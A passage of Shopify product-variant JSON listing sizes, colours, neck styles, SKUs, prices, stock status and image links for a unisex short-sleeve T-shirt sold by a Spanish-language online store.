V","sku":"KVUM","requires_shipping":true,"taxable":true,"featured_image":{"id":46498193211682,"product_id":8317648240930,"position":13,"created_at":"2024-09-29T23:23:31-05:00","updated_at":"2025-04-28T13:47:43-05:00","alt":null,"width":816,"height":1456,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KVUGris.png?v=1745866063","variant_ids":[49175726293282,49175726522658,49175726752034,49175726981410,49747495026978]},"available":false,"name":"Camiseta unisex manga corta AL - M \/ Gris claro \/ Cuello V","public_title":"M \/ Gris claro \/ Cuello V","options":["M","Gris claro","Cuello V"],"price":6000000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"26522658","featured_media":{"alt":null,"id":38779721056546,"position":13,"preview_image":{"aspect_ratio":0.56,"height":1456,"width":816,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KVUGris.png?v=1745866063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49175726555426,"title":"M \/ Hueso \/ Cuello Redondo","option1":"M","option2":"Hueso","option3":"Cuello Redondo","sku":"KOUM","requires_shipping":true,"taxable":true,"featured_image":{"id":44635835892002,"product_id":8317648240930,"position":4,"created_at":"2024-04-23T20:08:48-05:00","updated_at":"2025-04-28T13:47:43-05:00","alt":null,"width":1024,"height":1820,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/camisetahueso_a3eb63df-fdfb-4985-9ffd-f30e8c59ad04.png?v=1745866063","variant_ids":[49175726326050,49175726555426,49175726784802,49175727014178]},"available":false,"name":"Camiseta unisex manga corta AL - M \/ Hueso \/ Cuello Redondo","public_title":"M \/ Hueso \/ Cuello Redondo","options":["M","Hueso","Cuello Redondo"],"price":6000000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"26555426","featured_media":{"alt":null,"id":37112031674658,"position":4,"preview_image":{"aspect_ratio":0.563,"height":1820,"width":1024,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/camisetahueso_a3eb63df-fdfb-4985-9ffd-f30e8c59ad04.png?v=1745866063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49175726588194,"title":"M \/ Hueso \/ Cuello V","option1":"M","option2":"Hueso","option3":"Cuello V","sku":"KVUM","requires_shipping":true,"taxable":true,"featured_image":{"id":46497873461538,"product_id":8317648240930,"position":8,"created_at":"2024-09-29T22:36:44-05:00","updated_at":"2025-04-28T13:47:43-05:00","alt":null,"width":816,"height":1456,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KVUHueso_ab86719f-3ae0-46bd-8940-7bc2ca6a886a.png?v=1745866063","variant_ids":[49175726358818,49175726588194,49175726817570,49175727046946]},"available":false,"name":"Camiseta unisex manga corta AL - M \/ Hueso \/ Cuello V","public_title":"M \/ Hueso \/ Cuello V","options":["M","Hueso","Cuello V"],"price":6000000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"26588194","featured_media":{"alt":null,"id":38779504984354,"position":8,"preview_image":{"aspect_ratio":0.56,"height":1456,"width":816,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KVUHueso_ab86719f-3ae0-46bd-8940-7bc2ca6a886a.png?v=1745866063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47013851398434,"title":"L \/ Azul Oscuro \/ Cuello Redondo","option1":"L","option2":"Azul Oscuro","option3":"Cuello Redondo","sku":"KOUL","requires_shipping":true,"taxable":true,"featured_image":{"id":60265182298402,"product_id":8317648240930,"position":1,"created_at":"2025-04-28T13:47:27-05:00","updated_at":"2025-04-28T13:47:43-05:00","alt":null,"width":1024,"height":1733,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/CamisetaMC.webp?v=1745866063","variant_ids":[45315886121250,45751970791714,46554225934626,47013851398434]},"available":true,"name":"Camiseta unisex manga corta AL - L \/ Azul Oscuro \/ Cuello Redondo","public_title":"L \/ Azul Oscuro \/ Cuello Redondo","options":["L","Azul Oscuro","Cuello Redondo"],"price":6000000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"51398434","featured_media":{"alt":null,"id":51738733478178,"position":1,"preview_image":{"aspect_ratio":0.591,"height":1733,"width":1024,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/CamisetaMC.webp?v=1745866063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49175726620962,"title":"L \/ Azul Oscuro \/ Cuello V","option1":"L","option2":"Azul Oscuro","option3":"Cuello V","sku":"KVUL","requires_shipping":true,"taxable":true,"featured_image":{"id":46498164375842,"product_id":8317648240930,"position":11,"created_at":"2024-09-29T23:19:46-05:00","updated_at":"2025-04-28T13:47:43-05:00","alt":null,"width":816,"height":1456,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KVUAzul_2cff43ca-632f-40d3-9520-b43bc51200e8.png?v=1745866063","variant_ids":[49175726162210,49175726391586,49175726620962,49175726850338,49747494895906]},"available":true,"name":"Camiseta unisex manga corta AL - L \/ Azul Oscuro \/ Cuello V","public_title":"L \/ Azul Oscuro \/ Cuello V","options":["L","Azul Oscuro","Cuello V"],"price":6000000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"26620962","featured_media":{"alt":null,"id":38779701952802,"position":11,"preview_image":{"aspect_ratio":0.56,"height":1456,"width":816,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KVUAzul_2cff43ca-632f-40d3-9520-b43bc51200e8.png?v=1745866063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49175726653730,"title":"L \/ Gris oscuro \/ Cuello Redondo","option1":"L","option2":"Gris oscuro","option3":"Cuello Redondo","sku":"KOUL","requires_shipping":true,"taxable":true,"featured_image":{"id":46498377761058,"product_id":8317648240930,"position":15,"created_at":"2024-09-29T23:50:20-05:00","updated_at":"2025-04-28T13:47:43-05:00","alt":null,"width":816,"height":1456,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KOUGrisosucro.png?v=1745866063","variant_ids":[49175726194978,49175726424354,49175726653730,49175726883106,49747494928674]},"available":false,"name":"Camiseta unisex manga corta AL - L \/ Gris oscuro \/ Cuello Redondo","public_title":"L \/ Gris oscuro \/ Cuello Redondo","options":["L","Gris oscuro","Cuello Redondo"],"price":6000000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"26653730","featured_media":{"alt":null,"id":38780446277922,"position":15,"preview_image":{"aspect_ratio":0.56,"height":1456,"width":816,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KOUGrisosucro.png?v=1745866063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49175726686498,"title":"L \/ Gris oscuro \/ Cuello V","option1":"L","option2":"Gris oscuro","option3":"Cuello V","sku":"KVUL","requires_shipping":true,"taxable":true,"featured_image":{"id":46498200617250,"product_id":8317648240930,"position":14,"created_at":"2024-09-29T23:24:20-05:00","updated_at":"2025-04-28T13:47:43-05:00","alt":null,"width":816,"height":1456,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KVUGrisoscuro.png?v=1745866063","variant_ids":[49175726227746,49175726457122,49175726686498,49175726915874,49747494961442]},"available":false,"name":"Camiseta unisex manga corta AL - L \/ Gris oscuro \/ Cuello V","public_title":"L \/ Gris oscuro \/ Cuello V","options":["L","Gris oscuro","Cuello V"],"price":6000000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"26686498","featured_media":{"alt":null,"id":38779725873442,"position":14,"preview_image":{"aspect_ratio":0.56,"height":1456,"width":816,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KVUGrisoscuro.png?v=1745866063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49175726719266,"title":"L \/ Gris claro \/ Cuello Redondo","option1":"L","option2":"Gris claro","option3":"Cuello Redondo","sku":"KOUL","requires_shipping":true,"taxable":true,"featured_image":{"id":44635835793698,"product_id":8317648240930,"position":5,"created_at":"2024-04-23T20:08:48-05:00","updated_at":"2025-04-28T13:47:43-05:00","alt":null,"width":1024,"height":1820,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/MockupGriscuelloredondo_0ab42172-f17d-4310-8461-f02ca8de967d.png?v=1745866063","variant_ids":[49175726260514,49175726489890,49175726719266,49175726948642]},"available":false,"name":"Camiseta unisex manga corta AL - L \/ Gris claro \/ Cuello Redondo","public_title":"L \/ Gris claro \/ Cuello Redondo","options":["L","Gris claro","Cuello Redondo"],"price":6000000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"26719266","featured_media":{"alt":null,"id":37112031772962,"position":5,"preview_image":{"aspect_ratio":0.563,"height":1820,"width":1024,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/MockupGriscuelloredondo_0ab42172-f17d-4310-8461-f02ca8de967d.png?v=1745866063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49175726752034,"title":"L \/ Gris claro \/ Cuello V","option1":"L","option2":"Gris claro","option3":"Cuello V","sku":"KVUL","requires_shipping":true,"taxable":true,"featured_image":{"id":46498193211682,"product_id":8317648240930,"position":13,"created_at":"2024-09-29T23:23:31-05:00","updated_at":"2025-04-28T13:47:43-05:00","alt":null,"width":816,"height":1456,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KVUGris.png?v=1745866063","variant_ids":[49175726293282,49175726522658,49175726752034,49175726981410,49747495026978]},"available":true,"name":"Camiseta unisex manga corta AL - L \/ Gris claro \/ Cuello V","public_title":"L \/ Gris claro \/ Cuello V","options":["L","Gris claro","Cuello V"],"price":6000000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"26752034","featured_media":{"alt":null,"id":38779721056546,"position":13,"preview_image":{"aspect_ratio":0.56,"height":1456,"width":816,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KVUGris.png?v=1745866063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49175726784802,"title":"L \/ Hueso \/ Cuello Redondo","option1":"L","option2":"Hueso","option3":"Cuello Redondo","sku":"KOUL","requires_shipping":true,"taxable":true,"featured_image":{"id":44635835892002,"product_id":8317648240930,"position":4,"created_at":"2024-04-23T20:08:48-05:00","updated_at":"2025-04-28T13:47:43-05:00","alt":null,"width":1024,"height":1820,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/camisetahueso_a3eb63df-fdfb-4985-9ffd-f30e8c59ad04.png?v=1745866063","variant_ids":[49175726326050,49175726555426,49175726784802,49175727014178]},"available":true,"name":"Camiseta unisex manga corta AL - L \/ Hueso \/ Cuello Redondo","public_title":"L \/ Hueso \/ Cuello Redondo","options":["L","Hueso","Cuello Redondo"],"price":6000000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"26784802","featured_media":{"alt":null,"id":37112031674658,"position":4,"preview_image":{"aspect_ratio":0.563,"height":1820,"width":1024,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/camisetahueso_a3eb63df-fdfb-4985-9ffd-f30e8c59ad04.png?v=1745866063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49175726817570,"title":"L \/ Hueso \/ Cuello V","option1":"L","option2":"Hueso","option3":"Cuello V","sku":"KVUL","requires_shipping":true,"taxable":true,"featured_image":{"id":46497873461538,"product_id":8317648240930,"position":8,"created_at":"2024-09-29T22:36:44-05:00","updated_at":"2025-04-28T13:47:43-05:00","alt":null,"width":816,"height":1456,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KVUHueso_ab86719f-3ae0-46bd-8940-7bc2ca6a886a.png?v=1745866063","variant_ids":[49175726358818,49175726588194,49175726817570,49175727046946]},"available":true,"name":"Camiseta unisex manga corta AL - L \/ Hueso \/ Cuello V","public_title":"L \/ Hueso \/ Cuello V","options":["L","Hueso","Cuello V"],"price":6000000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"26817570","featured_media":{"alt":null,"id":38779504984354,"position":8,"preview_image":{"aspect_ratio":0.56,"height":1456,"width":816,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KVUHueso_ab86719f-3ae0-46bd-8940-7bc2ca6a886a.png?v=1745866063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45751970791714,"title":"XL \/ Azul Oscuro \/ Cuello Redondo","option1":"XL","option2":"Azul Oscuro","option3":"Cuello Redondo","sku":"KOUXL","requires_shipping":true,"taxable":true,"featured_image":{"id":60265182298402,"product_id":8317648240930,"position":1,"created_at":"2025-04-28T13:47:27-05:00","updated_at":"2025-04-28T13:47:43-05:00","alt":null,"width":1024,"height":1733,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/CamisetaMC.webp?v=1745866063","variant_ids":[45315886121250,45751970791714,46554225934626,47013851398434]},"available":true,"name":"Camiseta unisex manga corta AL - XL \/ Azul Oscuro \/ Cuello Redondo","public_title":"XL \/ Azul Oscuro \/ Cuello Redondo","options":["XL","Azul Oscuro","Cuello Redondo"],"price":6000000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"70791714","featured_media":{"alt":null,"id":51738733478178,"position":1,"preview_image":{"aspect_ratio":0.591,"height":1733,"width":1024,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/CamisetaMC.webp?v=1745866063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49175726850338,"title":"XL \/ Azul Oscuro \/ Cuello V","option1":"XL","option2":"Azul Oscuro","option3":"Cuello V","sku":"KVUXL","requires_shipping":true,"taxable":true,"featured_image":{"id":46498164375842,"product_id":8317648240930,"position":11,"created_at":"2024-09-29T23:19:46-05:00","updated_at":"2025-04-28T13:47:43-05:00","alt":null,"width":816,"height":1456,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KVUAzul_2cff43ca-632f-40d3-9520-b43bc51200e8.png?v=1745866063","variant_ids":[49175726162210,49175726391586,49175726620962,49175726850338,49747494895906]},"available":true,"name":"Camiseta unisex manga corta AL - XL \/ Azul Oscuro \/ Cuello V","public_title":"XL \/ Azul Oscuro \/ Cuello V","options":["XL","Azul Oscuro","Cuello V"],"price":6000000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"26850338","featured_media":{"alt":null,"id":38779701952802,"position":11,"preview_image":{"aspect_ratio":0.56,"height":1456,"width":816,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KVUAzul_2cff43ca-632f-40d3-9520-b43bc51200e8.png?v=1745866063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49175726883106,"title":"XL \/ Gris oscuro \/ Cuello Redondo","option1":"XL","option2":"Gris oscuro","option3":"Cuello Redondo","sku":"KOUXL","requires_shipping":true,"taxable":true,"featured_image":{"id":46498377761058,"product_id":8317648240930,"position":15,"created_at":"2024-09-29T23:50:20-05:00","updated_at":"2025-04-28T13:47:43-05:00","alt":null,"width":816,"height":1456,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KOUGrisosucro.png?v=1745866063","variant_ids":[49175726194978,49175726424354,49175726653730,49175726883106,49747494928674]},"available":true,"name":"Camiseta unisex manga corta AL - XL \/ Gris oscuro \/ Cuello Redondo","public_title":"XL \/ Gris oscuro \/ Cuello Redondo","options":["XL","Gris oscuro","Cuello Redondo"],"price":6000000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"26883106","featured_media":{"alt":null,"id":38780446277922,"position":15,"preview_image":{"aspect_ratio":0.56,"height":1456,"width":816,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KOUGrisosucro.png?v=1745866063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49175726915874,"title":"XL \/ Gris oscuro \/ Cuello V","option1":"XL","option2":"Gris oscuro","option3":"Cuello V","sku":"KVUXL","requires_shipping":true,"taxable":true,"featured_image":{"id":46498200617250,"product_id":8317648240930,"position":14,"created_at":"2024-09-29T23:24:20-05:00","updated_at":"2025-04-28T13:47:43-05:00","alt":null,"width":816,"height":1456,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KVUGrisoscuro.png?v=1745866063","variant_ids":[49175726227746,49175726457122,49175726686498,49175726915874,49747494961442]},"available":true,"name":"Camiseta unisex manga corta AL - XL \/ Gris oscuro \/ Cuello V","public_title":"XL \/ Gris oscuro \/ Cuello V","options":["XL","Gris oscuro","Cuello V"],"price":6000000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"26915874","featured_media":{"alt":null,"id":38779725873442,"position":14,"preview_image":{"aspect_ratio":0.56,"height":1456,"width":816,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KVUGrisoscuro.png?v=1745866063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49175726948642,"title":"XL \/ Gris claro \/ Cuello Redondo","option1":"XL","option2":"Gris claro","option3":"Cuello Redondo","sku":"KOUXL","requires_shipping":true,"taxable":true,"featured_image":{"id":44635835793698,"product_id":8317648240930,"position":5,"created_at":"2024-04-23T20:08:48-05:00","updated_at":"2025-04-28T13:47:43-05:00","alt":null,"width":1024,"height":1820,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/MockupGriscuelloredondo_0ab42172-f17d-4310-8461-f02ca8de967d.png?v=1745866063","variant_ids":[49175726260514,49175726489890,49175726719266,49175726948642]},"available":true,"name":"Camiseta unisex manga corta AL - XL \/ Gris claro \/ Cuello Redondo","public_title":"XL \/ Gris claro \/ Cuello Redondo","options":["XL","Gris claro","Cuello Redondo"],"price":6000000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"26948642","featured_media":{"alt":null,"id":37112031772962,"position":5,"preview_image":{"aspect_ratio":0.563,"height":1820,"width":1024,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/MockupGriscuelloredondo_0ab42172-f17d-4310-8461-f02ca8de967d.png?v=1745866063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49175726981410,"title":"XL \/ Gris claro \/ Cuello V","option1":"XL","option2":"Gris claro","option3":"Cuello V","sku":"KVUXL","requires_shipping":true,"taxable":true,"featured_image":{"id":46498193211682,"product_id":8317648240930,"position":13,"created_at":"2024-09-29T23:23:31-05:00","updated_at":"2025-04-28T13:47:43-05:00","alt":null,"width":816,"height":1456,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KVUGris.png?v=1745866063","variant_ids":[49175726293282,49175726522658,49175726752034,49175726981410,49747495026978]},"available":true,"name":"Camiseta unisex manga corta AL - XL \/ Gris claro \/ Cuello V","public_title":"XL \/ Gris claro \/ Cuello V","options":["XL","Gris claro","Cuello V"],"price":6000000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"26981410","featured_media":{"alt":null,"id":38779721056546,"position":13,"preview_image":{"aspect_ratio":0.56,"height":1456,"width":816,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KVUGris.png?v=1745866063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49175727014178,"title":"XL \/ Hueso \/ Cuello Redondo","option1":"XL","option2":"Hueso","option3":"Cuello Redondo","sku":"KOUXL","requires_shipping":true,"taxable":true,"featured_image":{"id":44635835892002,"product_id":8317648240930,"position":4,"created_at":"2024-04-23T20:08:48-05:00","updated_at":"2025-04-28T13:47:43-05:00","alt":null,"width":1024,"height":1820,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/camisetahueso_a3eb63df-fdfb-4985-9ffd-f30e8c59ad04.png?v=1745866063","variant_ids":[49175726326050,49175726555426,49175726784802,49175727014178]},"available":true,"name":"Camiseta unisex manga corta AL - XL \/ Hueso \/ Cuello Redondo","public_title":"XL \/ Hueso \/ Cuello Redondo","options":["XL","Hueso","Cuello Redondo"],"price":6000000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"27014178","featured_media":{"alt":null,"id":37112031674658,"position":4,"preview_image":{"aspect_ratio":0.563,"height":1820,"width":1024,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/camisetahueso_a3eb63df-fdfb-4985-9ffd-f30e8c59ad04.png?v=1745866063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49175727046946,"title":"XL \/ Hueso \/ Cuello V","option1":"XL","option2":"Hueso","option3":"Cuello V","sku":"KVUXL","requires_shipping":true,"taxable":true,"featured_image":{"id":46497873461538,"product_id":8317648240930,"position":8,"created_at":"2024-09-29T22:36:44-05:00","updated_at":"2025-04-28T13:47:43-05:00","alt":null,"width":816,"height":1456,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KVUHueso_ab86719f-3ae0-46bd-8940-7bc2ca6a886a.png?v=1745866063","variant_ids":[49175726358818,49175726588194,49175726817570,49175727046946]},"available":true,"name":"Camiseta unisex manga corta AL - XL \/ Hueso \/ Cuello V","public_title":"XL \/ Hueso \/ Cuello V","options":["XL","Hueso","Cuello V"],"price":6000000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"27046946","featured_media":{"alt":null,"id":38779504984354,"position":8,"preview_image":{"aspect_ratio":0.56,"height":1456,"width":816,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KVUHueso_ab86719f-3ae0-46bd-8940-7bc2ca6a886a.png?v=1745866063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49747494863138,"title":"XXL \/ Azul Oscuro \/ Cuello Redondo","option1":"XXL","option2":"Azul Oscuro","option3":"Cuello Redondo","sku":"KOUXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":46483935199522,"product_id":8317648240930,"position":3,"created_at":"2024-09-28T12:06:37-05:00","updated_at":"2025-04-28T13:47:43-05:00","alt":null,"width":816,"height":1456,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KOUMAzul.png?v=1745866063","variant_ids":[49747494863138]},"available":true,"name":"Camiseta unisex manga corta AL - XXL \/ Azul Oscuro \/ Cuello Redondo","public_title":"XXL \/ Azul Oscuro \/ Cuello Redondo","options":["XXL","Azul Oscuro","Cuello Redondo"],"price":6000000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"94863138","featured_media":{"alt":null,"id":38770764382498,"position":3,"preview_image":{"aspect_ratio":0.56,"height":1456,"width":816,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KOUMAzul.png?v=1745866063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49747494895906,"title":"XXL \/ Azul Oscuro \/ Cuello V","option1":"XXL","option2":"Azul Oscuro","option3":"Cuello V","sku":"KVUXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":46498164375842,"product_id":8317648240930,"position":11,"created_at":"2024-09-29T23:19:46-05:00","updated_at":"2025-04-28T13:47:43-05:00","alt":null,"width":816,"height":1456,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KVUAzul_2cff43ca-632f-40d3-9520-b43bc51200e8.png?v=1745866063","variant_ids":[49175726162210,49175726391586,49175726620962,49175726850338,49747494895906]},"available":true,"name":"Camiseta unisex manga corta AL - XXL \/ Azul Oscuro \/ Cuello V","public_title":"XXL \/ Azul Oscuro \/ Cuello V","options":["XXL","Azul Oscuro","Cuello V"],"price":6000000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"94895906","featured_media":{"alt":null,"id":38779701952802,"position":11,"preview_image":{"aspect_ratio":0.56,"height":1456,"width":816,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KVUAzul_2cff43ca-632f-40d3-9520-b43bc51200e8.png?v=1745866063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49747494928674,"title":"XXL \/ Gris oscuro \/ Cuello Redondo","option1":"XXL","option2":"Gris oscuro","option3":"Cuello Redondo","sku":"KOUXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":46498377761058,"product_id":8317648240930,"position":15,"created_at":"2024-09-29T23:50:20-05:00","updated_at":"2025-04-28T13:47:43-05:00","alt":null,"width":816,"height":1456,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KOUGrisosucro.png?v=1745866063","variant_ids":[49175726194978,49175726424354,49175726653730,49175726883106,49747494928674]},"available":false,"name":"Camiseta unisex manga corta AL - XXL \/ Gris oscuro \/ Cuello Redondo","public_title":"XXL \/ Gris oscuro \/ Cuello Redondo","options":["XXL","Gris oscuro","Cuello Redondo"],"price":6000000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"94928674","featured_media":{"alt":null,"id":38780446277922,"position":15,"preview_image":{"aspect_ratio":0.56,"height":1456,"width":816,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KOUGrisosucro.png?v=1745866063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49747494961442,"title":"XXL \/ Gris oscuro \/ Cuello V","option1":"XXL","option2":"Gris oscuro","option3":"Cuello V","sku":"KVUXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":46498200617250,"product_id":8317648240930,"position":14,"created_at":"2024-09-29T23:24:20-05:00","updated_at":"2025-04-28T13:47:43-05:00","alt":null,"width":816,"height":1456,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KVUGrisoscuro.png?v=1745866063","variant_ids":[49175726227746,49175726457122,49175726686498,49175726915874,49747494961442]},"available":false,"name":"Camiseta unisex manga corta AL - XXL \/ Gris oscuro \/ Cuello V","public_title":"XXL \/ Gris oscuro \/ Cuello V","options":["XXL","Gris oscuro","Cuello V"],"price":6000000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"94961442","featured_media":{"alt":null,"id":38779725873442,"position":14,"preview_image":{"aspect_ratio":0.56,"height":1456,"width":816,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KVUGrisoscuro.png?v=1745866063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49747494994210,"title":"XXL \/ Gris claro \/ Cuello Redondo","option1":"XXL","option2":"Gris claro","option3":"Cuello Redondo","sku":"KOUXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":46483935166754,"product_id":8317648240930,"position":2,"created_at":"2024-09-28T12:06:37-05:00","updated_at":"2025-04-28T13:47:43-05:00","alt":null,"width":816,"height":1456,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KOUMGris.png?v=1745866063","variant_ids":[49747494994210]},"available":true,"name":"Camiseta unisex manga corta AL - XXL \/ Gris claro \/ Cuello Redondo","public_title":"XXL \/ Gris claro \/ Cuello Redondo","options":["XXL","Gris claro","Cuello Redondo"],"price":6000000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"94994210","featured_media":{"alt":null,"id":38770764415266,"position":2,"preview_image":{"aspect_ratio":0.56,"height":1456,"width":816,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KOUMGris.png?v=1745866063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49747495026978,"title":"XXL \/ Gris claro \/ Cuello V","option1":"XXL","option2":"Gris claro","option3":"Cuello V","sku":"KVUXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":46498193211682,"product_id":8317648240930,"position":13,"created_at":"2024-09-29T23:23:31-05:00","updated_at":"2025-04-28T13:47:43-05:00","alt":null,"width":816,"height":1456,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KVUGris.png?v=1745866063","variant_ids":[49175726293282,49175726522658,49175726752034,49175726981410,49747495026978]},"available":false,"name":"Camiseta unisex manga corta AL - XXL \/ Gris claro \/ Cuello V","public_title":"XXL \/ Gris claro \/ Cuello V","options":["XXL","Gris claro","Cuello V"],"price":6000000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"95026978","featured_media":{"alt":null,"id":38779721056546,"position":13,"preview_image":{"aspect_ratio":0.56,"height":1456,"width":816,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KVUGris.png?v=1745866063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49747495059746,"title":"XXL \/ Hueso \/ Cuello Redondo","option1":"XXL","option2":"Hueso","option3":"Cuello Redondo","sku":"KOUXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":46483935133986,"product_id":8317648240930,"position":7,"created_at":"2024-09-28T12:06:37-05:00","updated_at":"2025-04-28T13:47:43-05:00","alt":null,"width":816,"height":1456,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KOUMHueso.png?v=1745866063","variant_ids":[49747495059746]},"available":false,"name":"Camiseta unisex manga corta AL - XXL \/ Hueso \/ Cuello Redondo","public_title":"XXL \/ Hueso \/ Cuello Redondo","options":["XXL","Hueso","Cuello Redondo"],"price":6000000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"95059746","featured_media":{"alt":null,"id":38770764448034,"position":7,"preview_image":{"aspect_ratio":0.56,"height":1456,"width":816,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KOUMHueso.png?v=1745866063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49747495092514,"title":"XXL \/ Hueso \/ Cuello V","option1":"XXL","option2":"Hueso","option3":"Cuello V","sku":"KVUXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":46498183610658,"product_id":8317648240930,"position":12,"created_at":"2024-09-29T23:22:05-05:00","updated_at":"2025-04-28T13:47:43-05:00","alt":null,"width":816,"height":1456,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KVUHueso.png?v=1745866063","variant_ids":[49747495092514]},"available":false,"name":"Camiseta unisex manga corta AL - XXL \/ Hueso \/ Cuello V","public_title":"XXL \/ Hueso \/ Cuello V","options":["XXL","Hueso","Cuello 